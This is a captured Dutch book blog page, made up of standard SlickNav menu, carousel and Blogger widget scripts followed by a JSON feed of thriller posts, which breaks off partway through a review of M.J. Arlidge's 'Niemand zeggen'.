!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4JMxP6WUKbGv91v7x7yElmagysVA:1768413130303';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4225400406203962482','//www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html','4225400406203962482');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4225400406203962482', 'title': 'Alexs books and socks', 'url': 'https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html', 'canonicalUrl': 'https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html', 'homepageUrl': 'https://www.alexs-books-and-socks.com/', 'searchUrl': 'https://www.alexs-books-and-socks.com/search', 'canonicalHomepageUrl': 'https://www.alexs-books-and-socks.com/', 'blogspotFaviconUrl': 'https://www.alexs-books-and-socks.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'nl', 'localeUnderscoreDelimited': 'nl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alexs books and socks - RSS\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4225400406203962482/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/4233658922474533794/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link ophalen', 'key': 'link', 'shareMessage': 'Link ophalen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Delen op Facebook', 'target': 'facebook'}, {'name': 'Dit bloggen!', 'key': 'blogThis', 'shareMessage': 'Dit bloggen!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Delen op X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Delen op Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27nl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Meer lezen', 'pageType': 'item', 'postId': '4233658922474533794', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s72-c/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s320/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg', 'pageName': 'Oktober | Halloween is coming!! ', 'pageTitle': 'Alexs books and socks: Oktober | Halloween is coming!! '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bewerken', 'linkCopiedToClipboard': 'Link naar klembord gekopieerd', 'ok': 'OK', 'postLink': 'Postlink'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Aangepast', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Oktober | Halloween is coming!! ', 'description': 'Deze maand zal ik proberen om zoveel mogelijk thrillers met jullie te delen in afwachting van Halloween!!! Vandaag start ik met deze!! Enjoy...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s320/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg', 'url': 'https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4233658922474533794}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3393103997-lbx__nl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY5vBPz9FQtVFwhvbIJ8LLkMRE-tRw:1768413130303', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Laden\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer3', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY5vBPz9FQtVFwhvbIJ8LLkMRE-tRw:1768413130303', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alexs-books-and-socks.com/feeds/posts/default/-/thriller?alt=json-in-script&callback=related_results_labels
body_size: 50078
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482"},"updated":{"$t":"2025-11-20T07:34:15.616-08:00"},"category":[{"term":"roman"},{"term":"thriller"},{"term":"waargebeurd"},{"term":"literatuur"},{"term":"historisch"},{"term":"WOll"},{"term":"Young Adult"},{"term":"informatief"},{"term":"debuut"},{"term":"feelgood"},{"term":"jeugd"},{"term":"serie"},{"term":"spanning"},{"term":"autobiografisch"},{"term":"actueel"},{"term":"fantasy"},{"term":"gebaseerd op waargebeurde feiten"},{"term":"cadeautip"},{"term":"liefde"},{"term":"psychologisch"},{"term":"humor"},{"term":"realiteit"},{"term":"romance"},{"term":"Historische feiten"},{"term":"Klassieker"},{"term":"actie"},{"term":"kortverhaal"},{"term":"non-fictie"},{"term":"trilogie"},{"term":"Kinderboek"},{"term":"Scandinavisch"},{"term":"adult"},{"term":"fictie"},{"term":"kerst"},{"term":"Ebook"},{"term":"Hulp"},{"term":"Roman kortverhalen poëtisch"},{"term":"avontuur"},{"term":"depressie"},{"term":"illustratie"},{"term":"literaire"},{"term":"paranormaal"},{"term":"religie"},{"term":"sci-fi"},{"term":"#metoo"},{"term":"Biografie"},{"term":"Egypte"},{"term":"Euthanasie"},{"term":"Fashion"},{"term":"Feiten"},{"term":"Franse revolutie"},{"term":"Gedichten"},{"term":"Hulp kanker borstkanker thinkPink"},{"term":"Memoire"},{"term":"New adult"},{"term":"Versjes"},{"term":"WOl"},{"term":"Winter"},{"term":"china"},{"term":"de Pest"},{"term":"digitalisering"},{"term":"erikaFoster"},{"term":"fauna en flora"},{"term":"graffiti"},{"term":"horror"},{"term":"icoon"},{"term":"magie"},{"term":"mustread"},{"term":"natuur"},{"term":"nostalgie"},{"term":"ontdekkingsreis"},{"term":"oorlog"},{"term":"postuum"},{"term":"poëtisch"},{"term":"poëzie"},{"term":"sagan"},{"term":"selfpub"},{"term":"theologie"},{"term":"vaccinatie"},{"term":"wetenschap"}],"title":{"type":"text","$t":"Alexs books and socks"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/-\/thriller?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/search\/label\/thriller"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/-\/thriller\/-\/thriller?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"131"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-7365566552964852308"},"published":{"$t":"2021-07-30T12:25:00.001-07:00"},"updated":{"$t":"2021-08-03T23:40:54.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"actie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Niemand zeggen | M.J. Arlidge "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUboLuc8vyxOB2qU3x3ghG0MPljAl7cg2sNnVR8OM13EDpbPn6csecW1h77DTSFku7uoLfv3zKoidWn4Gm9PlInsKwTeWE_NMCtZ2fMCd_P3m4yF9BKE7mAuz0i6KrJ8gfAQtzyKp2ro0\/s1028\/AE167483-FB41-42F2-81BD-4EEB414BFCC2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1028\" data-original-width=\"828\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUboLuc8vyxOB2qU3x3ghG0MPljAl7cg2sNnVR8OM13EDpbPn6csecW1h77DTSFku7uoLfv3zKoidWn4Gm9PlInsKwTeWE_NMCtZ2fMCd_P3m4yF9BKE7mAuz0i6KrJ8gfAQtzyKp2ro0\/s320\/AE167483-FB41-42F2-81BD-4EEB414BFCC2.jpeg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003ENiemand zeggen - M.J. Arlidge (Boekerij)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003ENa covid-19 bevindt het land zich in een van de zwaarste recessies ooit. Nog nooit heeft inspecteur Helen Grace met zo veel geweld en onrust te maken gehad. Voor het eerst in haar leven is ze bang om de controle te verliezen: haar trouwe partner Charlie is met zwangerschapsverlof en tegelijkertijd doet haar collega Joseph Hudson er álles aan om haar het leven zuur te maken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EDrie moordzaken houden Helen ’s nachts wakker: een oude, rijke man, vermoord tijdens een inbraak in zijn immense huis; een jonge zorg-manager, in zijn auto doodgestoken met een schroevendraaier; en een jonge studente, aangerand en doodgeknuppeld in het plaatselijke park. Dan krijgt ze bericht dat de privédetective die onderzoek deed naar deze zaken levend in brand is gestoken. Net als Helen dacht hij dat zo veel geweld in korte tijd geen toeval kon zijn, maar zelfs met deze aanwijzing kan ze het verband niet zien. En de tijd begint te dringen, want de dader gaat geen enkele uitdaging uit de weg om zichzelf te bewijzen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EM.J. Arlidge, een auteur waar ik de boeken automatisch van koop nog voor ik weet waar het over gaat. Vanaf het eerste boek ben ik fan van deze serie, het was zo een vlotte lees en dat eerste boek vond ik dan nog niet eens zo goed maar kijk, Helen Grace wist zich in no time en eigenlijk meteen een weg naar mijn hart te banen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe schrijfstijl van deze auteur is ook in dit boek weer, naar goede gewoonte, vlot en snel. De korte hoofdstukken zorgen ervoor dat je door het boek vliegt en het gevoel van constante dreiging - of het nu door de moorden of in dit geval door Helens collega en ex-geliefde Joseph gaat - zorgt ervoor dat je blijft lezen tot het boek uit is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat de tiende Helen Grace wel is, is een beetje (te) herkenbaar. Als lezer ken je Helen ondertussen 